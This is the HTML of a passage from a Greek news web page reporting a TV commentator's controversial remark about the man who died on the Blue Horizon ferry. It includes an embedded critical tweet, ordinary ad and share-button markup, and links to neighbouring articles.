<p>Ωστόσο στη συνέχεια πρόσθεσε: «Ένας άνθρωπος 36 ετών να χάσει τη ζωή του τόσο άδικα; Έκανε το λάθος και μπήκε στο καράβι την ώρα που ξεκινούσε. Ας τον έσπρωχναν μέσα. Ας τον πλάκωναν στις κλωτσιές. Ας τον παρέδιδαν στο Λιμεναρχείο. Ας του έβαζαν πρόστιμο. Ας του ασκούσαν δίωξη στον Εισαγγελέα. Όλα επιτρέπονται, εκτός από το να το σπρώξεις και και να τον σκοτώσεις», με τον Δημήτρη Οικονόμου να συμφωνεί στα λεγόμενά της.</p>
<blockquote class="twitter-tweet">
<p lang="el" dir="ltr">Ρεσιτάλ ανθρωπιάς από τη Μάνδρου και το <a href="https://twitter.com/hashtag/skai_xeftiles?src=hash&amp;ref_src=twsrc%5Etfw">#skai_xeftiles</a><a href="https://twitter.com/hashtag/bluehorizon?src=hash&amp;ref_src=twsrc%5Etfw">#bluehorizon</a> <br /> <a href="https://t.co/hUTMnpP54L">pic.twitter.com/hUTMnpP54L</a></p>
<p>&mdash; Marka2‼️ (@Marka2free) <a href="https://twitter.com/Marka2free/status/1699320476806336710?ref_src=twsrc%5Etfw">September 6, 2023</a></p></blockquote>
<p> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script>
<!-- mesa arthro -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-5294078970714965"
data-ad-slot="2968986101"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<aside class="mashsb-container mashsb-main mashsb-stretched"><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left"><div class="counts mashsbcount">0</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mash-large mash-center mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2591%25cf%2582-%25cf%2584%25ce%25bf%25ce%25bd-%25cf%2580%25ce%25bb%25ce%25ac%25ce%25ba%25cf%2589%25ce%25bd%25ce%25b1%25ce%25bd-%25cf%2583%25cf%2584%25ce%25b9%25cf%2582-%25ce%25ba%25ce%25bb%25cf%2589%25cf%2584%25cf%2583%25ce%25b9%25ce%25ad%25cf%2582-a%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25bd%25cf%258c%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Share</span></a><a class="mashicon-twitter mash-large mash-center mashsb-noshadow" href="https://twitter.com/intent/tweet?text=%C2%AB%CE%91%CF%82%20%CF%84%CE%BF%CE%BD%20%CF%80%CE%BB%CE%AC%CE%BA%CF%89%CE%BD%CE%B1%CE%BD%20%CF%83%CF%84%CE%B9%CF%82%20%CE%BA%CE%BB%CF%89%CF%84%CF%83%CE%B9%CE%AD%CF%82%C2%BB%21%20A%CE%B4%CE%B9%CE%B1%CE%BD%CF%8C%CE%B7%CF%84%CE%BF%20%CF%83%CF%87%CF%8C%CE%BB%CE%B9%CE%BF%20%CE%9C%CE%AC%CE%BD%CE%B4%CF%81%CE%BF%CF%85%20%CE%B3%CE%B9%CE%B1%20%CF%84%CE%BF%CE%BD%20%CE%BD%CE%B5%CE%BA%CF%81%CF%8C%20%CF%83%CF%84%CE%BF%20Blue%20Horizon-%20%CE%88%CF%84%CF%83%CE%B9%20%CE%BC%CE%B5%CE%B3%CE%AC%CE%BB%CF%89%CF%83%CE%B5.%20%CE%9D%CE%B1%20%CF%84%CF%81%CF%8E%CE%B5%CE%B9%20%CE%B1%CF%80%CF%8C%20%CF%84%CE%B1%20%CE%AD%CF%84%CE%BF%CE%B9%CE%BC%CE%B1%20%CE%B7%20%CE%BA%CF%85%CF%81%CE%AF%CE%B1%20%CE%A6%CE%A9%CE%A3%2C%20%CE%9D%CE%95%CE%A1%CE%9F%2C%20%CE%A4%CE%97%CE%9B%CE%95%CE%A6%CE%A9%CE%9D%CE%9F.%20%CE%95%CF%80%CE%AF%20%CF%87%CF%81%CF%8C%CE%BD%CE%B9%CE%B1%20%CF%83%CE%B9%CF%84%CE%B9%CE%B6%CF%8C%CE%BC%CE%B5%CE%BD%CE%B7%20%CE%B1%CF%80%CE%BF%20%CF%84%CE%BF%20%CE%B4%CE%B7%CE%BC%CF%8C%CF%83%CE%B9%CE%BF%21%20%CE%9D%CE%B1%20%CF%84%CE%B7%20%CF%87%CE%B1%CE%AF%CF%81%CE%BF%CE%BD%CF%84%CE%B1%CE%B9%21&amp;url=https://evosmosnews.gr/%ce%91%cf%82-%cf%84%ce%bf%ce%bd-%cf%80%ce%bb%ce%ac%ce%ba%cf%89%ce%bd%ce%b1%ce%bd-%cf%83%cf%84%ce%b9%cf%82-%ce%ba%ce%bb%cf%89%cf%84%cf%83%ce%b9%ce%ad%cf%82-a%ce%b4%ce%b9%ce%b1%ce%bd%cf%8c/" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Tweet</span></a><a class="mashicon-pinterest mash-large mash-center mashsb-noshadow" href="#" data-mashsb-url="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2591%25cf%2582-%25cf%2584%25ce%25bf%25ce%25bd-%25cf%2580%25ce%25bb%25ce%25ac%25ce%25ba%25cf%2589%25ce%25bd%25ce%25b1%25ce%25bd-%25cf%2583%25cf%2584%25ce%25b9%25cf%2582-%25ce%25ba%25ce%25bb%25cf%2589%25cf%2584%25cf%2583%25ce%25b9%25ce%25ad%25cf%2582-a%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25bd%25cf%258c%2F&amp;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2023%2F09%2Fmonomaxoi-23.jpg&amp;description=%CE%97+%CE%B5%CF%80%CE%AF+%CF%87%CF%81%CF%8C%CE%BD%CE%B9%CE%B1+%CE%BA%CE%BF%CE%BB%CE%BB%CE%B7%CF%84%CE%AE+%CE%B5%CE%B9%CF%83%CE%B1%CE%B3%CE%B3%CE%B5%CE%BB%CE%AD%CF%89%CE%BD+%CE%BA%CE%B1%CE%B9+%CE%B4%CE%B9%CE%BA%CE%B1%CF%83%CF%84%CF%8E%CE%BD+%CE%BA%CE%B1%CE%B9+%CF%83%CE%B9%CF%84%CE%B9%CE%B6%CF%8C%CE%BC%CE%B5%CE%BD%CE%B7+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+%CE%B4%CE%B7%CE%BC%CF%8C%CF%83%CE%B9%CE%BF+%CE%99%CF%89%CE%AC%CE%BD%CE%BD%CE%B1+%CE%9C%CE%AC%CE%BD%CE%B4%CF%81%CE%BF%CF%85%2C+%CE%AD%CE%BA%CE%B1%CE%BD%CE%B5+%CE%AD%CE%BD%CE%B1+%CF%83%CF%87%CF%8C%CE%BB%CE%B9%CE%BF+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF%CE%BD+%CE%B8%CE%AC%CE%BD%CE%B1%CF%84%CE%BF+%CF%84%CE%BF%CF%85+36%CF%87%CF%81%CE%BF%CE%BD%CE%BF%CF%85+%CF%83%CF%84%CE%BF+Blue+Horizon%2C+%CF%80%CE%BF%CF%85+%CF%83%CE%AE%CE%BA%CF%89%CF%83%CE%B5+%CE%B1%CE%BD%CF%84%CE%B9%CE%B4%CF%81%CE%AC%CF%83%CE%B5%CE%B9%CF%82.++++%CE%97+%CE%99%CF%89%CE%AC%CE%BD%CE%BD%CE%B1+%CE%9C%CE%AC%CE%BD%CE%B4%CF%81%CE%BF%CF%85+%CF%83%CF%87%CE%BF%CE%BB%CE%AF%CE%B1%CF%83%CE%B5+%CF%83%CF%84%CE%BF%CE%BD+%CE%A3%CE%9A%CE%91%CE%AA+%CF%84%CE%BF%CE%BD+%CE%B8%CE%AC%CE%BD%CE%B1%CF%84%CE%BF" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Pinterest</span></a><a class="mashicon-linkedin mash-large mash-center mashsb-noshadow" href="https://www.linkedin.com/shareArticle?trk=%C2%AB%CE%91%CF%82+%CF%84%CE%BF%CE%BD+%CF%80%CE%BB%CE%AC%CE%BA%CF%89%CE%BD%CE%B1%CE%BD+%CF%83%CF%84%CE%B9%CF%82+%CE%BA%CE%BB%CF%89%CF%84%CF%83%CE%B9%CE%AD%CF%82%C2%BB%21+A%CE%B4%CE%B9%CE%B1%CE%BD%CF%8C%CE%B7%CF%84%CE%BF+%CF%83%CF%87%CF%8C%CE%BB%CE%B9%CE%BF+%CE%9C%CE%AC%CE%BD%CE%B4%CF%81%CE%BF%CF%85+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF%CE%BD+%CE%BD%CE%B5%CE%BA%CF%81%CF%8C+%CF%83%CF%84%CE%BF+Blue+Horizon-+%CE%88%CF%84%CF%83%CE%B9+%CE%BC%CE%B5%CE%B3%CE%AC%CE%BB%CF%89%CF%83%CE%B5.+%CE%9D%CE%B1+%CF%84%CF%81%CF%8E%CE%B5%CE%B9+%CE%B1%CF%80%CF%8C+%CF%84%CE%B1+%CE%AD%CF%84%CE%BF%CE%B9%CE%BC%CE%B1+%CE%B7+%CE%BA%CF%85%CF%81%CE%AF%CE%B1+%CE%A6%CE%A9%CE%A3%2C+%CE%9D%CE%95%CE%A1%CE%9F%2C+%CE%A4%CE%97%CE%9B%CE%95%CE%A6%CE%A9%CE%9D%CE%9F.+%CE%95%CF%80%CE%AF+%CF%87%CF%81%CF%8C%CE%BD%CE%B9%CE%B1+%CF%83%CE%B9%CF%84%CE%B9%CE%B6%CF%8C%CE%BC%CE%B5%CE%BD%CE%B7+%CE%B1%CF%80%CE%BF+%CF%84%CE%BF+%CE%B4%CE%B7%CE%BC%CF%8C%CF%83%CE%B9%CE%BF%21+%CE%9D%CE%B1+%CF%84%CE%B7+%CF%87%CE%B1%CE%AF%CF%81%CE%BF%CE%BD%CF%84%CE%B1%CE%B9%21&amp;url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2591%25cf%2582-%25cf%2584%25ce%25bf%25ce%25bd-%25cf%2580%25ce%25bb%25ce%25ac%25ce%25ba%25cf%2589%25ce%25bd%25ce%25b1%25ce%25bd-%25cf%2583%25cf%2584%25ce%25b9%25cf%2582-%25ce%25ba%25ce%25bb%25cf%2589%25cf%2584%25cf%2583%25ce%25b9%25ce%25ad%25cf%2582-a%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25bd%25cf%258c%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Linkedin</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none"></div></div></div>
<div style="clear:both"></div><div class="mashsb-toggle-container"></div></aside>
<!-- Share buttons made by mashshare.net - Version: 4.0.47-->
<strong>Οι απόψεις που εκφράζονται στα σχόλια των άρθρων δεν απηχούν κατ' ανάγκη τις απόψεις της ιστοσελίδας μας, το οποίο ως εκ τούτου δεν φέρει καμία ευθύνη. Για τα άρθρα που αναδημοσιεύονται εδώ με πηγή, ουδεμία ευθύνη εκ του νόμου φέρουμε καθώς απηχούν αποκλειστικά τις απόψεις των συντακτών τους και δεν δεσμεύουν καθ’ οιονδήποτε τρόπο την ιστοσελίδα.‌‌</strong></div>
<div class='code-block code-block-8' style='margin: 8px 8px 8px 0; float: left;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script>
<ins class="adsbygoogle"
style="display:block"
data-ad-format="autorelaxed"
data-ad-client="ca-pub-5294078970714965"
data-ad-slot="8029741096"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
</div><!-- .entry-content -->
<footer class="penci-entry-footer">
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="26759" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2591%25cf%2582-%25cf%2584%25ce%25bf%25ce%25bd-%25cf%2580%25ce%25bb%25ce%25ac%25ce%25ba%25cf%2589%25ce%25bd%25ce%25b1%25ce%25bd-%25cf%2583%25cf%2584%25ce%25b9%25cf%2582-%25ce%25ba%25ce%25bb%25cf%2589%25cf%2584%25cf%2583%25ce%25b9%25ce%25ad%25cf%2582-a%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25bd%25cf%258c%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=«Ας%20τον%20πλάκωναν%20στις%20κλωτσιές»!%20Aδιανόητο%20σχόλιο%20Μάνδρου%20για%20τον%20νεκρό%20στο%20Blue%20Horizon-%20Έτσι%20μεγάλωσε.%20Να%20τρώει%20από%20τα%20έτοιμα%20η%20κυρία%20ΦΩΣ,%20ΝΕΡΟ,%20ΤΗΛΕΦΩΝΟ.%20Επί%20χρόνια%20σιτιζόμενη%20απο%20το%20δημόσιο!%20Να%20τη%20χαίρονται!%20-%20https://evosmosnews.gr/%ce%91%cf%82-%cf%84%ce%bf%ce%bd-%cf%80%ce%bb%ce%ac%ce%ba%cf%89%ce%bd%ce%b1%ce%bd-%cf%83%cf%84%ce%b9%cf%82-%ce%ba%ce%bb%cf%89%cf%84%cf%83%ce%b9%ce%ad%cf%82-a%ce%b4%ce%b9%ce%b1%ce%bd%cf%8c/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2591%25cf%2582-%25cf%2584%25ce%25bf%25ce%25bd-%25cf%2580%25ce%25bb%25ce%25ac%25ce%25ba%25cf%2589%25ce%25bd%25ce%25b1%25ce%25bd-%25cf%2583%25cf%2584%25ce%25b9%25cf%2582-%25ce%25ba%25ce%25bb%25cf%2589%25cf%2584%25cf%2583%25ce%25b9%25ce%25ad%25cf%2582-a%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25bd%25cf%258c%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2591%25cf%2582-%25cf%2584%25ce%25bf%25ce%25bd-%25cf%2580%25ce%25bb%25ce%25ac%25ce%25ba%25cf%2589%25ce%25bd%25ce%25b1%25ce%25bd-%25cf%2583%25cf%2584%25ce%25b9%25cf%2582-%25ce%25ba%25ce%25bb%25cf%2589%25cf%2584%25cf%2583%25ce%25b9%25ce%25ad%25cf%2582-a%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25bd%25cf%258c%2F&#038;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2023%2F09%2Fmonomaxoi-23.jpg&#038;description=%C2%AB%CE%91%CF%82%20%CF%84%CE%BF%CE%BD%20%CF%80%CE%BB%CE%AC%CE%BA%CF%89%CE%BD%CE%B1%CE%BD%20%CF%83%CF%84%CE%B9%CF%82%20%CE%BA%CE%BB%CF%89%CF%84%CF%83%CE%B9%CE%AD%CF%82%C2%BB%21%20A%CE%B4%CE%B9%CE%B1%CE%BD%CF%8C%CE%B7%CF%84%CE%BF%20%CF%83%CF%87%CF%8C%CE%BB%CE%B9%CE%BF%20%CE%9C%CE%AC%CE%BD%CE%B4%CF%81%CE%BF%CF%85%20%CE%B3%CE%B9%CE%B1%20%CF%84%CE%BF%CE%BD%20%CE%BD%CE%B5%CE%BA%CF%81%CF%8C%20%CF%83%CF%84%CE%BF%20Blue%20Horizon-%20%CE%88%CF%84%CF%83%CE%B9%20%CE%BC%CE%B5%CE%B3%CE%AC%CE%BB%CF%89%CF%83%CE%B5.%20%CE%9D%CE%B1%20%CF%84%CF%81%CF%8E%CE%B5%CE%B9%20%CE%B1%CF%80%CF%8C%20%CF%84%CE%B1%20%CE%AD%CF%84%CE%BF%CE%B9%CE%BC%CE%B1%20%CE%B7%20%CE%BA%CF%85%CF%81%CE%AF%CE%B1%20%CE%A6%CE%A9%CE%A3%2C%20%CE%9D%CE%95%CE%A1%CE%9F%2C%20%CE%A4%CE%97%CE%9B%CE%95%CE%A6%CE%A9%CE%9D%CE%9F.%20%CE%95%CF%80%CE%AF%20%CF%87%CF%81%CF%8C%CE%BD%CE%B9%CE%B1%20%CF%83%CE%B9%CF%84%CE%B9%CE%B6%CF%8C%CE%BC%CE%B5%CE%BD%CE%B7%20%CE%B1%CF%80%CE%BF%20%CF%84%CE%BF%20%CE%B4%CE%B7%CE%BC%CF%8C%CF%83%CE%B9%CE%BF%21%20%CE%9D%CE%B1%20%CF%84%CE%B7%20%CF%87%CE%B1%CE%AF%CF%81%CE%BF%CE%BD%CF%84%CE%B1%CE%B9%21"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2591%25cf%2582-%25cf%2584%25ce%25bf%25ce%25bd-%25cf%2580%25ce%25bb%25ce%25ac%25ce%25ba%25cf%2589%25ce%25bd%25ce%25b1%25ce%25bd-%25cf%2583%25cf%2584%25ce%25b9%25cf%2582-%25ce%25ba%25ce%25bb%25cf%2589%25cf%2584%25cf%2583%25ce%25b9%25ce%25ad%25cf%2582-a%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25bd%25cf%258c%2F&#038;title=%C2%AB%CE%91%CF%82%20%CF%84%CE%BF%CE%BD%20%CF%80%CE%BB%CE%AC%CE%BA%CF%89%CE%BD%CE%B1%CE%BD%20%CF%83%CF%84%CE%B9%CF%82%20%CE%BA%CE%BB%CF%89%CF%84%CF%83%CE%B9%CE%AD%CF%82%C2%BB%21%20A%CE%B4%CE%B9%CE%B1%CE%BD%CF%8C%CE%B7%CF%84%CE%BF%20%CF%83%CF%87%CF%8C%CE%BB%CE%B9%CE%BF%20%CE%9C%CE%AC%CE%BD%CE%B4%CF%81%CE%BF%CF%85%20%CE%B3%CE%B9%CE%B1%20%CF%84%CE%BF%CE%BD%20%CE%BD%CE%B5%CE%BA%CF%81%CF%8C%20%CF%83%CF%84%CE%BF%20Blue%20Horizon-%20%CE%88%CF%84%CF%83%CE%B9%20%CE%BC%CE%B5%CE%B3%CE%AC%CE%BB%CF%89%CF%83%CE%B5.%20%CE%9D%CE%B1%20%CF%84%CF%81%CF%8E%CE%B5%CE%B9%20%CE%B1%CF%80%CF%8C%20%CF%84%CE%B1%20%CE%AD%CF%84%CE%BF%CE%B9%CE%BC%CE%B1%20%CE%B7%20%CE%BA%CF%85%CF%81%CE%AF%CE%B1%20%CE%A6%CE%A9%CE%A3%2C%20%CE%9D%CE%95%CE%A1%CE%9F%2C%20%CE%A4%CE%97%CE%9B%CE%95%CE%A6%CE%A9%CE%9D%CE%9F.%20%CE%95%CF%80%CE%AF%20%CF%87%CF%81%CF%8C%CE%BD%CE%B9%CE%B1%20%CF%83%CE%B9%CF%84%CE%B9%CE%B6%CF%8C%CE%BC%CE%B5%CE%BD%CE%B7%20%CE%B1%CF%80%CE%BF%20%CF%84%CE%BF%20%CE%B4%CE%B7%CE%BC%CF%8C%CF%83%CE%B9%CE%BF%21%20%CE%9D%CE%B1%20%CF%84%CE%B7%20%CF%87%CE%B1%CE%AF%CF%81%CE%BF%CE%BD%CF%84%CE%B1%CE%B9%21"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2591%25cf%2582-%25cf%2584%25ce%25bf%25ce%25bd-%25cf%2580%25ce%25bb%25ce%25ac%25ce%25ba%25cf%2589%25ce%25bd%25ce%25b1%25ce%25bd-%25cf%2583%25cf%2584%25ce%25b9%25cf%2582-%25ce%25ba%25ce%25bb%25cf%2589%25cf%2584%25cf%2583%25ce%25b9%25ce%25ad%25cf%2582-a%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25bd%25cf%258c%2F&#038;name=%C2%AB%CE%91%CF%82%20%CF%84%CE%BF%CE%BD%20%CF%80%CE%BB%CE%AC%CE%BA%CF%89%CE%BD%CE%B1%CE%BD%20%CF%83%CF%84%CE%B9%CF%82%20%CE%BA%CE%BB%CF%89%CF%84%CF%83%CE%B9%CE%AD%CF%82%C2%BB%21%20A%CE%B4%CE%B9%CE%B1%CE%BD%CF%8C%CE%B7%CF%84%CE%BF%20%CF%83%CF%87%CF%8C%CE%BB%CE%B9%CE%BF%20%CE%9C%CE%AC%CE%BD%CE%B4%CF%81%CE%BF%CF%85%20%CE%B3%CE%B9%CE%B1%20%CF%84%CE%BF%CE%BD%20%CE%BD%CE%B5%CE%BA%CF%81%CF%8C%20%CF%83%CF%84%CE%BF%20Blue%20Horizon-%20%CE%88%CF%84%CF%83%CE%B9%20%CE%BC%CE%B5%CE%B3%CE%AC%CE%BB%CF%89%CF%83%CE%B5.%20%CE%9D%CE%B1%20%CF%84%CF%81%CF%8E%CE%B5%CE%B9%20%CE%B1%CF%80%CF%8C%20%CF%84%CE%B1%20%CE%AD%CF%84%CE%BF%CE%B9%CE%BC%CE%B1%20%CE%B7%20%CE%BA%CF%85%CF%81%CE%AF%CE%B1%20%CE%A6%CE%A9%CE%A3%2C%20%CE%9D%CE%95%CE%A1%CE%9F%2C%20%CE%A4%CE%97%CE%9B%CE%95%CE%A6%CE%A9%CE%9D%CE%9F.%20%CE%95%CF%80%CE%AF%20%CF%87%CF%81%CF%8C%CE%BD%CE%B9%CE%B1%20%CF%83%CE%B9%CF%84%CE%B9%CE%B6%CF%8C%CE%BC%CE%B5%CE%BD%CE%B7%20%CE%B1%CF%80%CE%BF%20%CF%84%CE%BF%20%CE%B4%CE%B7%CE%BC%CF%8C%CF%83%CE%B9%CE%BF%21%20%CE%9D%CE%B1%20%CF%84%CE%B7%20%CF%87%CE%B1%CE%AF%CF%81%CE%BF%CE%BD%CF%84%CE%B1%CE%B9%21"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2591%25cf%2582-%25cf%2584%25ce%25bf%25ce%25bd-%25cf%2580%25ce%25bb%25ce%25ac%25ce%25ba%25cf%2589%25ce%25bd%25ce%25b1%25ce%25bd-%25cf%2583%25cf%2584%25ce%25b9%25cf%2582-%25ce%25ba%25ce%25bb%25cf%2589%25cf%2584%25cf%2583%25ce%25b9%25ce%25ad%25cf%2582-a%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25bd%25cf%258c%2F&#038;title=%C2%AB%CE%91%CF%82%20%CF%84%CE%BF%CE%BD%20%CF%80%CE%BB%CE%AC%CE%BA%CF%89%CE%BD%CE%B1%CE%BD%20%CF%83%CF%84%CE%B9%CF%82%20%CE%BA%CE%BB%CF%89%CF%84%CF%83%CE%B9%CE%AD%CF%82%C2%BB%21%20A%CE%B4%CE%B9%CE%B1%CE%BD%CF%8C%CE%B7%CF%84%CE%BF%20%CF%83%CF%87%CF%8C%CE%BB%CE%B9%CE%BF%20%CE%9C%CE%AC%CE%BD%CE%B4%CF%81%CE%BF%CF%85%20%CE%B3%CE%B9%CE%B1%20%CF%84%CE%BF%CE%BD%20%CE%BD%CE%B5%CE%BA%CF%81%CF%8C%20%CF%83%CF%84%CE%BF%20Blue%20Horizon-%20%CE%88%CF%84%CF%83%CE%B9%20%CE%BC%CE%B5%CE%B3%CE%AC%CE%BB%CF%89%CF%83%CE%B5.%20%CE%9D%CE%B1%20%CF%84%CF%81%CF%8E%CE%B5%CE%B9%20%CE%B1%CF%80%CF%8C%20%CF%84%CE%B1%20%CE%AD%CF%84%CE%BF%CE%B9%CE%BC%CE%B1%20%CE%B7%20%CE%BA%CF%85%CF%81%CE%AF%CE%B1%20%CE%A6%CE%A9%CE%A3%2C%20%CE%9D%CE%95%CE%A1%CE%9F%2C%20%CE%A4%CE%97%CE%9B%CE%95%CE%A6%CE%A9%CE%9D%CE%9F.%20%CE%95%CF%80%CE%AF%20%CF%87%CF%81%CF%8C%CE%BD%CE%B9%CE%B1%20%CF%83%CE%B9%CF%84%CE%B9%CE%B6%CF%8C%CE%BC%CE%B5%CE%BD%CE%B7%20%CE%B1%CF%80%CE%BF%20%CF%84%CE%BF%20%CE%B4%CE%B7%CE%BC%CF%8C%CF%83%CE%B9%CE%BF%21%20%CE%9D%CE%B1%20%CF%84%CE%B7%20%CF%87%CE%B1%CE%AF%CF%81%CE%BF%CE%BD%CF%84%CE%B1%CE%B9%21"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2591%25cf%2582-%25cf%2584%25ce%25bf%25ce%25bd-%25cf%2580%25ce%25bb%25ce%25ac%25ce%25ba%25cf%2589%25ce%25bd%25ce%25b1%25ce%25bd-%25cf%2583%25cf%2584%25ce%25b9%25cf%2582-%25ce%25ba%25ce%25bb%25cf%2589%25cf%2584%25cf%2583%25ce%25b9%25ce%25ad%25cf%2582-a%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25bd%25cf%258c%2F&#038;text=%C2%AB%CE%91%CF%82%20%CF%84%CE%BF%CE%BD%20%CF%80%CE%BB%CE%AC%CE%BA%CF%89%CE%BD%CE%B1%CE%BD%20%CF%83%CF%84%CE%B9%CF%82%20%CE%BA%CE%BB%CF%89%CF%84%CF%83%CE%B9%CE%AD%CF%82%C2%BB%21%20A%CE%B4%CE%B9%CE%B1%CE%BD%CF%8C%CE%B7%CF%84%CE%BF%20%CF%83%CF%87%CF%8C%CE%BB%CE%B9%CE%BF%20%CE%9C%CE%AC%CE%BD%CE%B4%CF%81%CE%BF%CF%85%20%CE%B3%CE%B9%CE%B1%20%CF%84%CE%BF%CE%BD%20%CE%BD%CE%B5%CE%BA%CF%81%CF%8C%20%CF%83%CF%84%CE%BF%20Blue%20Horizon-%20%CE%88%CF%84%CF%83%CE%B9%20%CE%BC%CE%B5%CE%B3%CE%AC%CE%BB%CF%89%CF%83%CE%B5.%20%CE%9D%CE%B1%20%CF%84%CF%81%CF%8E%CE%B5%CE%B9%20%CE%B1%CF%80%CF%8C%20%CF%84%CE%B1%20%CE%AD%CF%84%CE%BF%CE%B9%CE%BC%CE%B1%20%CE%B7%20%CE%BA%CF%85%CF%81%CE%AF%CE%B1%20%CE%A6%CE%A9%CE%A3%2C%20%CE%9D%CE%95%CE%A1%CE%9F%2C%20%CE%A4%CE%97%CE%9B%CE%95%CE%A6%CE%A9%CE%9D%CE%9F.%20%CE%95%CF%80%CE%AF%20%CF%87%CF%81%CF%8C%CE%BD%CE%B9%CE%B1%20%CF%83%CE%B9%CF%84%CE%B9%CE%B6%CF%8C%CE%BC%CE%B5%CE%BD%CE%B7%20%CE%B1%CF%80%CE%BF%20%CF%84%CE%BF%20%CE%B4%CE%B7%CE%BC%CF%8C%CF%83%CE%B9%CE%BF%21%20%CE%9D%CE%B1%20%CF%84%CE%B7%20%CF%87%CE%B1%CE%AF%CF%81%CE%BF%CE%BD%CF%84%CE%B1%CE%B9%21"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>							</footer><!-- .entry-footer -->
</article>
<div class="penci-post-pagination">
<div class="prev-post">
<div class="prev-post-inner penci_mobj__body">
<div class="prev-post-title">
<span><i class="fa fa-angle-left"></i>previous post</span>
</div>
<div class="pagi-text">
<h5 class="prev-title"><a href="https://evosmosnews.gr/%ce%97-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b1-%cf%80%ce%bf%cf%85-%ce%ad%ce%b3%ce%b9%ce%bd%ce%b5-viral-%ce%95%cf%80%ce%b9%cf%87%ce%b5%ce%b9%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%af%ce%b1%cf%82-%cf%83/">Η αγγελία που έγινε viral: Επιχειρηματίας στη Λάρισα αναζητά κοπέλα «ανεμβολίαστη, αδύνατη, ορθόδοξη» (φωτο)</a></h5>
</div>
</div>
</div>
<div class="next-post ">
<div class="next-post-inner">
<div class="prev-post-title next-post-title">
<span>next post<i class="fa fa-angle-right"></i></span>
</div>
<div class="pagi-text">
<h5 class="next-title"><a href="https://evosmosnews.gr/%ce%94%ce%bf%ce%bb%ce%bf%cf%86%ce%bf%ce%bd%ce%af%ce%b1-%cf%83%cf%84%ce%bf-blue-horizon-%ce%9c%ce%b7%cf%84%cf%83%ce%bf%cf%84%ce%ac%ce%ba%ce%b7%cf%82-%ce%9d%ce%b9%cf%8e%ce%b8%cf%89-%ce%b1/">Δολοφονία στο Blue Horizon – Μητσοτάκης: Νιώθω αποτροπιασμό και φρίκη!</a></h5>
</div>
</div>
</div>
</div>
<div class="penci-post-author penci_media_object">
<div class="author-img penci_mobj__img">
<img src="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-150x150.png" width="100" height="100" alt="evosmos" class="avatar avatar-100 wp-user-avatar wp-user-avatar-100 alignnone photo" />	</div>
<div class="penci-author-content penci_mobj__body">
